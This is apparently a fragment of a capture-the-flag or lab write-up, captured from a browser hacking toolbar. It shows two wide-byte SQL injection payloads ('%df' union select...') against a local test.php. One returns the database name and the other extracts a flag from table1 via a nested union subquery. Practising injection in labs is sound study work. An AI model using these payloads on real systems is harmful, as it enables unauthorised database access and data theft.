 Load URL
http://127.0.0.1/test.php?id=0%df' union select database()%23
Split URL
Execute
Enable Post data
Enable Referrer
id:0�' union select database()#
结果为：Array ( [balabala] => pdotest )
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://127.0.0.1/test.php?id=0%df' union select (select a.3 from (select 1,2,3,4 union select *from table1)a limit 1,1)%23
Split URL
Execute
Enable Post data
Enable Referrer
id:0�' union select (select a.3 from (select 1,2,3,4 union select *from table1)a limit 1,1)#
结果为：Array ( [balabala] => flag{1e134bc12-cb4b635ae8f} )